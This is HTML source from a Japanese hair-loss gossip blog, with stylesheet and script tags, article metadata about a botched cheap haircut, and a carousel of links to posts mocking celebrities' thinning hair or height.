.speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-color:#9b51e0}html .body .timeline-box.has-vivid-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"62a54f604f"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=135974' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage230429x/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2021/12/30(木) 10:59:08.94 ID:ns18Xm8O0 とりあえずセットしてみたんやがあかんわどうしたらええ？もう短髪にしたほうがええ？">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage230429x/"
  },
  "headline": "【散髪悲報】1000円カットで髪切ったらドエライ事なったｗ（画像あり）",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2022/02/img_hg211122_3-1.jpg",
    "width": 900,
    "height": 500
  },
  "datePublished": "2023-04-30T05:23:00+09:00",
  "dateModified": "2023-04-30T05:23:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2021/12/30(木) 10:59:08.94 ID:ns18Xm8O0 とりあえずセットしてみたんやがあかんわどうしたらええ？もう短髪にしたほうがええ？…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-135974 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-67 categoryid-62 categoryid-61 categoryid-9 categoryid-2 categoryid-123 tagid-247 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）">
<article class="post-161997 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-haircut-post tag-84-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230905j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【脱毛速報】男でVIO脱毛してるやつ、全然いない説">
<article class="post-144171 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hairremoval-post tag-vio-post tag-79-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【脱毛速報】男でVIO脱毛してるやつ、全然いない説    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240119n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】玉木宏（43）さんの現在が・・・">
<article class="post-149900 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】玉木宏（43）さんの現在が・・・    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage220707j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった">
<article class="post-113832 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post tag-155-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221108p/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
<article class="post-122410 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230703n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
<article class="post-140638 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260113a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
<article class="post-161986 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221013x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線">
<article class="post-120446 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-faga-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
